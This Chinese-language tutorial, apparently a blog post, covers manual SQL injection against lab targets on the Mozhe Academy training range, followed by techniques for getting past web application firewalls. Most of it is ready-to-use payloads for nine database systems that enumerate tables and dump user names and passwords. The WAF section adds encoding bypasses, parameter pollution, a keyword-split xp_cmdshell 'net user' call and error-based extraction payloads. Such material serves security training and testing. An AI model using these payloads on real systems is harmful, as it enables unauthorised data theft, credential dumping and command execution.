SQL注入之手工注入
手工注入
用的是墨者学院的靶场:传送门
涉及以下数据库:
MySQL、Access、SqlServer(MSSQL)、SQLite、MongoDB、Db2(IBM)、PostgreSQL、Sybase、Oracle
MySQL:
1.找到注入点 and 1=1 and 1=2 测试报错
2.order by 5 # 到5的时候报错,获取字段总数为4
3.id=0(不是1就行,强行报错) union select 1,2,3,4 # 联合查询,2和3可以显示信息
4.获取数据库信息
user() ==>root
database() ==>mozhe_Discuz_StormGroup
version() ==>5.7.22-0ubuntu0.16.04.1
5.获取数据库表
union select 1,2,group_concat(table_name),4 from information_schema.tables where table_schema=database() limit 0,1
table_name 表名
information_schema.tables 系统生成信息表
table_schema=数据库名16进制或者用单引号括起来
改变limit 0,1中前一个参数,得到两个表 StormGroup_member notice
6.获取列名
union select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema='mozhe_Discuz_StormGroup' and table_name='StormGroup_member' limit 0,1#
结果如下 id,name,password,status
7.脱裤
union select 1,2,group_concat(name,password),4 from StormGroup_member #
Access:
1.and 1=2 报错找到注入点
2.order by 获取总字段
3.猜解表名 and exists (select * from admin) 页面返回正常,说明存在admin表
4.猜解列名 and exists(select id from admin) 页面显示正常,admin表中存在id列 username,passwd 同样存在
5.脱裤 union select 1,username,passwd,4 from admin
MSSQL:
1.and 1=2报错
2.order by N# 获取总字段
3.猜表名 and exists(select * from manage) 表名manage存在
4.猜解列名 and exists(select id from manage) 列名id存在,同样username,password也存在
5.脱裤 and exists (select id from manage where id=1 ) 证明id=1存在
and exists (select id from manage where%20 len(username)=8 and id=1 ) 猜解username字段长度为8
and exists (select id from manage where%20 len(password)=16 and id=1 ) 猜解password字段长度为16
可用Burp的Intruder功能辅助猜解
and exists (select id from manage where unicode(substring(username,1,1))=32 and id=1)
猜解username第1到8位的字符,ASCII转码 admin_mz
and exists (select id from manage where 32=unicode(substring(password,1~16,1)) and id=1)
猜解password第1到16位的字符,ASCII转码(Burp 爆破)
转ASCII的py脚本:
asc=[55,50,101,49,98,102,99,51,102,48,49,98,55,53,56,51]
for x in asc:
rs=chr(x)
print(rs)
72e1bfc3f01b7583 MD5解密为97285101
SQLite:
1.找注入点 and 1=1
2.order by N 猜字段 4
3.猜数据库
?id=-1 union select 1,2,name,4 from sqlite_master where type='table' limit 1 offset 0#
offset ==>0~2
有三个数据库:
WSTMart_reg
notice_sybase
sqlite_sequence
4.猜列
union select 1,2,sql,4 from sqlite_master where type='table' and name='WSTMart_reg'#
共有3个字段:
id,name,password
5.脱裤
union select 1,name,password,4 from WSTMart_reg limit 1 offset 1#
MongoDB:
1.id=1′ 单引号注入报错
2.闭合语句,查看所有集合
id=1'}); return ({title:tojson(db.getCollectionNames()),2:'1
# db.getCollectionNames()返回的是数组,需要用tojson转换为字符串。并且mongodb函数区分大小写
3.查看指定集合的数据
id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),2:'1
[0] 代表第一条数据,可递增
DB2:
1.and 1=2 判断注入点
2.order by N 获取字段数
3.爆当前数据库
and (select count(versionnumber) from sysibm.sysversions)<>0 #判断是否DB2数据库
union select null,tabname,null,null from syscat.tables where tabschema=current schema limit 1,1
GAME_CHARACTER
4.列表
union select null,column_name,null,null from sysibm.columns where table_schema=current schema and table_name='GAME_CHARACTER' limit 2,1
NAME
5.脱裤
union select null,name,password,null from GAME_CHARACTER%20 limit 2,1
PostgreSQL:
1.and 1=2 判断注入点
2.order by N 获取字段
3.爆数据库
union select null,null,current_database(),null
4.列表
union select null,null,relname,null from pg_stat_user_tables limit 1 offset 1 (修改offset后边的参数列表)
5.列字段
union select null,null,column_name,null from information_schema.columns where table_name='表名' limit 1 offset 1
6.拖库
union select null,name,password,null from reg_users (表名)
Sybase数据库:
1.and 1=2 判断注入点
2.order by N 获取总字段
3.爆数据库
and 1=2 union all select null,db_name(),null,null
4.列表
and 1=2 union all select null,convert(NVARCHAR(4000),name),null,null from mozhe_Deepthroat.dbo.sysobjects
5.列字段
and 1=2 union all select%20 null,convert(NVARCHAR(4000),name),null,null%20 from mozhe_Deepthroat..syscolumns where id=object_id('Deepthroat_login') and colid=1 //coid=1~N
6.查状态
and 1=2 union all select null,name,null,null from Deepthroat_login
结果为:zhang
7.反选爆用户名
and 1=2 union all select null,name,null,null from Deepthroat_login where name <>'zhang'
结果为:mozhe
8.猜解密码
and 1=2 union all select null,password,null,null from Deepthroat_login where name <>'zhang'
Oracle:
1.and 1=1
2.order by
3.爆数据库
union select (select owner from all_tables where rownum=1 and owner<>'SYS' and owner<>'OUTLN'),'2' from dual
4.列表
union select (select table_name from user_tables where rownum=1),'1' from dual
union select (select table_name from user_tables where rownum=1 and table_name not like '%$%' and table_name like '%u%'),'1' from dual //与用户有关的表,有个sns_name
5.列字段
union select (select column_name from user_tab_columns where rownum=1 and table_name='sns_users'),'1' from dual
union select (select column_name from user_tab_columns where rownum=1 and table_name='sns_users' and column_name<>'USER_NAME'),'1' from dual
union select (select column_name from user_tab_columns where rownum=1 and table_name='sns_users' and column_name<>'USER_NAME' and column_name<>'USER_PWD'),'1' from dual
6.拖库
union select '1','用户名:'||USER_NAME||'密码:'||USER_PWD||'状态:'||STATUS from "sns_users"
加上状态:1 where STATUS=1
union select '1','用户名:'||USER_NAME||'密码:'||USER_PWD||'状态:'||STATUS from "sns_users" where STATUS=1
SQL注入绕过WAF思路
什么是WAF
Web Application Firewall
通过执行一系列针对HTTP/HTTPS的安全策略来防御对Web应用的攻击。
目前主要有单设备WAF与云WAF。
WAF的现状
1.太多数WAF能够拦截较为普通的WEB攻击
2.大多数WAF没有针对热点漏洞奇葩攻击EXP防御的能力
3.基本所有的WAF都存在策略性绕过
4.由于waf的业务限制等各种原因导致存在通用绕过
WAF接收请求会先做什么

WAF逻辑漏洞及白名单阶段的绕过
1.搜索引擎白名单(判断引擎方式不严,修改浏览器默认的user-agent)
2.IP段白名单绕过
3.目录白名单绕过
4.绕过代理直接请求源站(代理模式云WAF)
WAF确认身份后的事

WAF数据包解析阶段的绕过(通用型绕过)
一、各种编码绕过
1.?id=1 union select pass from admin limit 1
?id=1%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%70%61%73%73%20%66%72%6f%6d%20%61%64%6d%69%6e%20%6c%69%6d%69%74%20%31
2.?id=1 union select pass from admin limit 1
?id=1 un%u0069on sel%u0065ct pass f%u0072om admin li%u006dit 1
二、复参数绕过
?id=1 union select 1&id=pass from admin

三、异常Method绕过
Seay /1.php?id=1 and 1=1 HTTP/1.1
Host: www.cnseay.com
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
四、编码方式绕过(urlencoded/mutipart)

解析阶段绕过
1.各种编码绕过
2.复参数绕过(依赖Server)
3.特殊字符污染绕过(截断/%/09-0d等)
4.异常Method绕过
5.编码方式绕过(urlencoded/from-data)
6.超大数据包绕过
7.数据包分块传输绕过

WAF规则策略阶段的绕过 –规则网
一、数据库特殊语法绕过
mysql .符号和~符号和!符号以及+和-号连接
?id=1.union%0aselect@1,2 ,!3,4

二、关键字拆分绕过
cnseay.com/1.aspx?id=1;EXEC('ma'+'ster..x'+'p_cm'+'dsh'+'ell ''net user''')

三、请求方式差异规则松懈性绕过
GET /id=1 union select 1,2,3,4 ---拦截
POST id=1 union select 1,2,3,4 ---绕过
waf业务限制,POST规则相对松懈
四、冷门函数/标签绕过

1. /1.php?id=1 and 1=(updatexml(1,concat(0x3a,(select user())),1))
2. /1.php?id=1 and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));


 浙公网安备 33010602011771号
浙公网安备 33010602011771号